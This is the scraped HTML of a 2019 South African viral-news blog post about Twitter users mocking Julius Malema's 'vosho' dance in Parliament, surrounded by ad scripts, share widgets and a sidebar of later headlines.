<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viral Feed South Africa." href="https://www.viralfeed.co.za" class="home" ><span property="name">Viral Feed South Africa</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.viralfeed.co.za/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Funny Category archives." href="https://www.viralfeed.co.za/category/funny/" class="taxonomy category" ><span property="name">Funny</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Tweeps React To Julius Malema’s Vosho</span><meta property="url" content="https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-b-border ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-13" href="https://www.viralfeed.co.za/category/funny/" rel="category">Funny</a><a class="p-category category-id-22" href="https://www.viralfeed.co.za/category/social-media/" rel="category">Social Media</a></div>        </div>
	<h1 class="s-title fw-headline" itemprop="headline">Tweeps React To Julius Malema’s Vosho</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://www.viralfeed.co.za/author/alexandra/"><img alt='Alexandra' src='https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279083a99094e01e2e5edf15852bde1f3f8f6b5e063b0886d35652b6dd532927?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2019-05-22T16:28:39+02:00">Last updated: 2019/05/22 at 4:28 PM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://www.viralfeed.co.za/author/alexandra/">Alexandra</a>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Ftweeps-react-to-julius-malemas-vosho%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Tweeps+React+To+Julius+Malema%E2%80%99s+Vosho&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Ftweeps-react-to-julius-malemas-vosho%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Tweeps%20React%20To%20Julius%20Malema’s%20Vosho%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">2 Min Read</span>
		                    </div>
				</div>
        </div>
								</div>
					</div>
									</div>
			</header>
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="s-ct">
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody">
<p><strong>Tweeps React To Julius Malema’s Vosho. Video recordings of Economics Freedom Fighters leader Julius Malema doing the vosho in the Parliament made rounds on social media.</strong></p>



<p>Video recordings of Economics Freedom Fighters leader Julius Malema doing the vosho in the Parliament made rounds on social media. The leader promised people that him and his party members would enter the Parliament with the vosho, as he has done. However, Malema’s vosho was not at the standard of some people.</p>



<p>Tweeps were in stitches when they saw the video with some creating a hashtag called #Vosho. Some tweeps said that it looked like a frog jump instead of the vosho dance. One tweep says, “Ke (is it) #Vosho or ke di (is it) frog jumps?? I’m floored.” One tweep says, “this is a frog jump.” </p>



<p>Media personality and model Blue Mbombo says, How long did he practice his #Vosho.” One tweep says, “The worst #Vosho ever.” One tweep says Zodwa Wabantu should teach the leader how to do the dance. The tweep says, “Can Zodwa Wabantu give #malema some #Vosho lessons That was embarrassing.”</p>



<p>One tweep said that Limpopo people don’t call it vosho. The tweep says, “#EFFinParliament confidently calls it #Vosho but us Limpopians we know that Mokone (Julius Malema) was doing ‘Bosho’ we don’t have letter “V” in Sepedi…” One tweep says the Julius Malema should just stick to politics instead of the vosho. One tweep says, “Julius must stick to politics.”</p>



<p><strong>Video in link below:</strong></p><div class="8f436db26251d1e825900cc7d55037b8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>




<figure class="wp-block-image"><img decoding="async" width="505" height="640" src="https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-6185466510075770208.jpg" alt="" class="wp-image-17405" srcset="https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-6185466510075770208.jpg 505w, https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-6185466510075770208-237x300.jpg 237w" sizes="(max-width: 505px) 100vw, 505px" /></figure>



<p> <blockquote class="twitter-tweet"><p lang="en" dir="ltr">A promise fulfilled by our CIC <a href="https://twitter.com/Julius_S_Malema?ref_src=twsrc%5Etfw">@Julius_S_Malema</a><br><br>Vooooosho!<br><br>As he makes his way to the podium to be sworn in <a href="https://twitter.com/hashtag/EFFinParliament?src=hash&amp;ref_src=twsrc%5Etfw">#EFFinParliament</a> <a href="https://t.co/Ic4gOiZa2I">pic.twitter.com/Ic4gOiZa2I</a></p>&mdash; Economic Freedom Fighters (@EFFSouthAfrica) <a href="https://twitter.com/EFFSouthAfrica/status/1131125595138613249?ref_src=twsrc%5Etfw">May 22, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>  </p>



<p><strong>These are the tweets:</strong></p>



<figure class="wp-block-image"><img loading="lazy" loading="lazy" decoding="async" width="640" height="286" src="https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-7661896384572242024.jpg" alt="" class="wp-image-17406" srcset="https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-7661896384572242024.jpg 640w, https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-7661896384572242024-300x134.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<figure class="wp-block-image"><img loading="lazy" loading="lazy" decoding="async" width="640" height="548" src="https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-4934632867181784503.jpg" alt="" class="wp-image-17408" srcset="https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-4934632867181784503.jpg 640w, https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-4934632867181784503-300x257.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<figure class="wp-block-image"><img loading="lazy" loading="lazy" decoding="async" width="640" height="176" src="https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-361015781918326845.jpg" alt="" class="wp-image-17409" srcset="https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-361015781918326845.jpg 640w, https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-361015781918326845-300x83.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<figure class="wp-block-image"><img loading="lazy" loading="lazy" decoding="async" width="640" height="167" src="https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-7662440621558359555.jpg" alt="" class="wp-image-17410" srcset="https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-7662440621558359555.jpg 640w, https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-7662440621558359555-300x78.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<figure class="wp-block-image"><img loading="lazy" loading="lazy" decoding="async" width="467" height="640" src="https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-3295946683991243841.jpg" alt="" class="wp-image-17412" srcset="https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-3295946683991243841.jpg 467w, https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-3295946683991243841-219x300.jpg 219w" sizes="auto, (max-width: 467px) 100vw, 467px" /></figure>



<figure class="wp-block-image"><img loading="lazy" loading="lazy" decoding="async" width="640" height="548" src="https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-9206558061799081158.jpg" alt="" class="wp-image-17413" srcset="https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-9206558061799081158.jpg 640w, https://www.viralfeed.co.za/wp-content/uploads/2019/05/tmp-cam-9206558061799081158-300x257.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>



<p><strong>by Alexandra Ramaite</strong></p>
<script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script><div class="8f436db26251d1e825900cc7d55037b8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> 


</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div><div class="efoot">        <div class="efoot-bar tag-bar">
            <span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span>
            <span class="tags-list h5"><a href="https://www.viralfeed.co.za/tag/vosho/" rel="tag">Vosho</a></span>
        </div>
		</div>            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="Alexandra" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="https://www.viralfeed.co.za/author/alexandra/">
                                <span itemprop="name">Alexandra</span>
                            </span>
                                    </span>
                <time class="updated" datetime="2019-05-22T16:28:39+02:00" content="2019-05-22T16:28:39+02:00" itemprop="dateModified">May 22, 2019</time>
				                    <time class="published" datetime="2019-05-22T16:28:35+02:00" content="2019-05-22T16:28:35+02:00" itemprop="datePublished">May 22, 2019</time>
								                    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2019/05/IMG-20190522-WA0011.jpg">
				<meta itemprop="width" content="522">
				<meta itemprop="height" content="300">
				</span>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Viral Feed South Africa">
				<meta itemprop="url" content="https://www.viralfeed.co.za/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2Ftweeps-react-to-julius-malemas-vosho%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Tweeps+React+To+Julius+Malema%E2%80%99s+Vosho&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2Ftweeps-react-to-julius-malemas-vosho%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Tweeps%20React%20To%20Julius%20Malema’s%20Vosho%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/tweeps-react-to-julius-malemas-vosho/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
						</div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
					<div id="widget-post-3" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-c5"><div class="heading-inner"><h4 class="heading-title"><span>Latest News</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="43978">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" title="Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/12/botswana-businesses-fb-cover-V2-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" rel="bookmark">Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43973">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" title="Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/08/young-doctor-his-work-with-patients-office_155003-37633-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" rel="bookmark">Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-380" href="https://www.viralfeed.co.za/category/lifestyle/health/">Health</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43957">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" title="Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/372965858_18386942863039567_67181509294062817_n-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" rel="bookmark">Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43953">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" title="PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.35.33-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" rel="bookmark">PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43948">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" title="Galaxy A series gives consumers access to innovative, dependable and affordable smartphones">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/2023_Samsung-Galaxy-A-Series_Infographic_060923-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" rel="bookmark">Galaxy A series gives consumers access to innovative, dependable and affordable smartphones</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-379" href="https://www.viralfeed.co.za/category/lifestyle/">LifeStyle</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43944">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" title="Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Donovan-Goliath-DCCA-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" rel="bookmark">Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-13" href="https://www.viralfeed.co.za/category/funny/">Funny</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43940">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" title="Winner of 2023 Innovation Awards announced">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.29.20-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" rel="bookmark">Winner of 2023 Innovation Awards announced</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43936">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" title="Makhadzi is Spotify EQUAL Ambassador for September ">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.27.57-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" rel="bookmark">Makhadzi is Spotify EQUAL Ambassador for September </a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43932">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" title="Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/1694009488_Mahlalela_crop-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" rel="bookmark">Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-786" href="https://www.viralfeed.co.za/category/news/">News</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43925">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" title="Bafana Bafana and SAFA announce 10bet as Official Betting Partner">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.10.59-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" rel="bookmark">Bafana Bafana and SAFA announce 10bet as Official Betting Partner</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div><div id="widget-ad-script-2" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- /21796171171/300x600 -->
<div id='div-gpt-ad-1742982051580-0' style='min-width: 300px; min-height: 600px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1742982051580-0'); });
  </script>
</div>                </div>
			        </div>
					</div>                </div>
            </div>
						</div>
			</div>
			</article>			<div class="single-footer rb-container edge-padding">
							</div>
		</div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="43885" class="elementor elementor-43885">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2bc57ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc57ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fabc98" data-id="0fabc98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-278840c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="278840c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28a229a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28a229a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e6a5bed" data-id="e6a5bed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555b9a8 elementor-hidden-tablet elementor-widget elementor-widget-foxiz-logo" data-id="555b9a8" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" width="960" height="960" src="https://foxiz.themeruby.com/lifehack/wp-content/uploads/sites/4/2022/07/logo.png" alt="Viral Feed South Africa">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e69917d" data-id="e69917d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0c45c1 elementor-widget elementor-widget-heading" data-id="f0c45c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Memberships</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41dfa06" data-id="41dfa06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bba04f3 elementor-widget elementor-widget-heading" data-id="bba04f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a577db1" data-id="a577db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae211fe yes-colorful elementor-widget elementor-widget-foxiz-social-follower" data-id="ae211fe" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					        <div class="socials-counter h6 is-style-12 is-gstyle-3 is-gcol-1 is-icon-color is-h-bg">
            <div class="social-follower effect-fadeout">
				                    <div class="follower-el fb-follower">
                        <a target="_blank" href="https://facebook.com/envato" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Facebook</span>
                                    <span class="text-count">Like</span>
                                                            </span>
                    </div>
				                    <div class="follower-el twitter-follower">
                        <a target="_blank" href="https://twitter.com/envato" class="twitter" aria-label="Twitter" rel="noopener nofollow"></a>
                        <span class="follower-inner">
